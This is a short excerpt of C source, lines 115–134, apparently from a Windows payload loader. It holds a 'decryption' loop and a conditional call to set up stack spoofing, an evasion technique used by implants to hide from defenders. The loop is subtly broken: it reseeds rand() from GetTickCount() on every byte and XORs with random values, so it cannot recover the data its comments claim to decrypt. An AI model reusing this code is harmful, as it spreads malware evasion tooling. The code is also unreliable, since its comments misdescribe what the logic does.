 115
116 // Modified decryption logic
117 for (int i = 0; i < length; i++) {
118 char* a = (char *)ptr + i;
119 char* b = (char *)buffer + i;
120
121 // Dynamic key generation using current time and random values
122 srand((unsigned int)GetTickCount()); // Seed with current time
123 char dynamicKey = (char)(rand() % 256); // Generate a random key per byte
124
125 // Introduce time-based obfuscation
126 DWORD tickDiff = GetTickCount() % 256;
127 *a = *b ^ (dynamicKey ^ tickDiff); // XOR with dynamic key and time-based modification
128 }
129
130 #if STACK_SPOOF == 1
131 /* setup stack spoofing */
132 set_stack_spoof_code();
133 #endif
134